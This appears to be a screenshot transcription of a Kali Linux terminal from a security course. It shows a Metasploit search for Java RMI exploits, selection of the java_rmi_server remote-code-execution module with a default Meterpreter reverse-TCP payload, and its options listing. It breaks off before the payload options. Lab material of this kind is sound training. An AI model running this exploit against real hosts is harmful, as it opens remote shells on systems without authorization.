 kali_user@kali: ~/SynologyDrive/epicode/m2/w3/lectures/l5/proj
File Actions Edit View Help
msf6 > search java rmi
Matching Modules
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/atlassian_crowd_pdkinstall_plugin_upload_rce 2019-05-22 excellent Yes Atlassian Crowd pdkinstall Unauthenticated Plugin Upload RCE
1 exploit/multi/misc/java_jmx_server 2013-05-22 excellent Yes Java JMX Server Insecure Configuration Java Code Execution
2 auxiliary/scanner/misc/java_jmx_server 2013-05-22 normal No Java JMX Server Insecure Endpoint Code Execution Scanner
3 auxiliary/gather/java_rmi_registry normal No Java RMI Registry Interfaces Enumeration
4 exploit/multi/misc/java_rmi_server 2011-10-15 excellent Yes Java RMI Server Insecure Default Configuration Java Code Execution
5 auxiliary/scanner/misc/java_rmi_server 2011-10-15 normal No Java RMI Server Insecure Endpoint Code Execution Scanner
6 exploit/multi/browser/java_rmi_connection_impl 2010-03-31 excellent No Java RMIConnectionImpl Deserialization Privilege Escalation
7 exploit/multi/browser/java_signed_applet 1997-02-19 excellent No Java Signed Applet Social Engineering Code Execution
8 exploit/multi/http/jenkins_metaprogramming 2019-01-08 excellent Yes Jenkins ACL Bypass and Metaprogramming RCE
9 exploit/linux/misc/jenkins_java_deserialize 2015-11-18 excellent Yes Jenkins CLI RMI Java Deserialization Vulnerability
10 exploit/linux/http/kibana_timelion_prototype_pollution_rce 2019-10-30 manual Yes Kibana Timelion Prototype Pollution RCE
11 exploit/multi/browser/firefox_xpi_bootstrapped_addon 2007-06-27 excellent No Mozilla Firefox Bootstrapped Addon Social Engineering Code Execution
12 exploit/multi/http/openfire_auth_bypass_rce_cve_2023_32315 2023-05-26 excellent Yes Openfire authentication bypass with RCE plugin
13 exploit/multi/http/torchserver_cve_2023_43654 2023-10-03 excellent Yes PyTorch Model Server Registration and Deserialization RCE
14 exploit/multi/http/totaljs_cms_widget_exec 2019-08-30 excellent Yes Total.js CMS 12 Widget JavaScript Code Injection
15 exploit/linux/local/vcenter_java_wrapper_vmon_priv_esc 2021-09-21 manual Yes VMware vCenter vScalation Priv Esc
Interact with a module by name or index. For example info 15, use 15 or use exploit/linux/local/vcenter_java_wrapper_vmon_priv_esc
msf6 > use 4
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description